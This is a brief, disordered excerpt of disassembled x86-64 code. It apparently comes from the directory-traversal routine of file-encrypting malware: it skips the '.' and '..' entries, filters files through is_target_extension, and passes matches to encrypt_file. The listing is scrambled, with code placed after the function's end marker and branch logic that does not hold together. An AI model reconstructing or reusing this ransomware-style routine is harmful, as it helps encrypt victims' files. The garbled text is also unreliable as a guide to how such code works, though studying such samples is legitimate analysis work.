 locret_1E25:
leave
retn
; } // starts at 1C7D
handle_directory endp
mov eax, [rbp+buf.st_mode]
and eax, 0F000h
cmp eax, 4000h
jnz short loc_1DC7
mov rax, [rbp+var_10]
add rax, 13h
lea rdx, asc_3207 ; "."
mov rsi, rdx ; s2
mov rdi, rax ; s1
call _strcmp
test eax, eax
jz short loc_1DFB
loc_1DC7:
mov rax, [rbp+var_10]
add rax, 13h
mov rdi, rax
call is_target_extension
test eax, eax
jz short loc_1DFB
mov rax, [rbp+var_10]
add rax, 13h
lea rdx, asc_3209 ; ".."
mov rsi, rdx ; s2
mov rdi, rax ; s1
call _strcmp
test eax, eax
jnz short loc_1DA5
mov rdx, [rbp+var_20B8]
mov rcx, [rbp+var_20B0]
lea rax, [rbp+file]
mov rsi, rcx
mov rdi, rax
call encrypt_file